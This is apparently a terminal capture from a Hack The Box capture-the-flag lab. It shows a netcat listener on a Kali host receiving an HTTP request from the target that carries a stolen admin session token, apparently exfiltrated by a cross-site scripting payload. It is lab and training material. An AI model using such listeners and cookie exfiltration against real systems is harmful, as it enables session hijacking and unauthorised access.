 ┌──(nix㉿kali)-[~/hacking_lab/HTB/yoyo]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.11.8: inverse host lookup failed: Unknown host
connect to [10.10.16.74] from (UNKNOWN) [10.10.11.8] 49444
GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1
Host: 10.10.16.74:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Origin: http://localhost:5000
Connection: keep-alive